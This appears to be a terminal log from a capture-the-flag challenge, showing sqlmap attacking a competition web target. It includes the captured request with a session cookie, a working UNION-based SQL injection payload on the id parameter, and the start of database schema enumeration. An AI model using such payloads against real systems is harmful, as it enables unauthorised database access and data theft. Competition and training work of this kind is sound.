 root@workstation:/tmp# sqlmap -l /tmp/burp_request --schema
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
rs assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:39:31 /2019-03-14/
[00:39:31] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
URL 1:
GET http://web6.tamuctf.com:80/message?id=2
Cookie: userid=3; secret=XAQWLAWINVCJO65L
do you want to test this URL? [Y/n/q]
> Y
[00:39:34] [INFO] testing URL 'http://web6.tamuctf.com:80/message?id=2'
[00:39:34] [INFO] resuming back-end DBMS 'mysql'
[00:39:34] [INFO] using '/root/.sqlmap/output/results-03142019_1239am.csv' as the CSV results file in multiple targets mode
[00:39:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=50' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(CONCAT('qqjzq','GwbEJUyOUEwRidBNRrZhrPOfnLkvGNPjRdEKlLnV'),'qvbbq')-- DRrm
---
do you want to exploit this SQL injection? [Y/n] Y
[00:39:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.8
back-end DBMS: MySQL 5
[00:39:35] [INFO] enumerating database management system schema
[00:39:35] [INFO] fetching database names
[00:39:35] [INFO] used SQL query returns 2 entries
[00:39:35] [INFO] resumed: 'information_schema'
[00:39:35] [INFO] resumed: '1337_Secur1ty'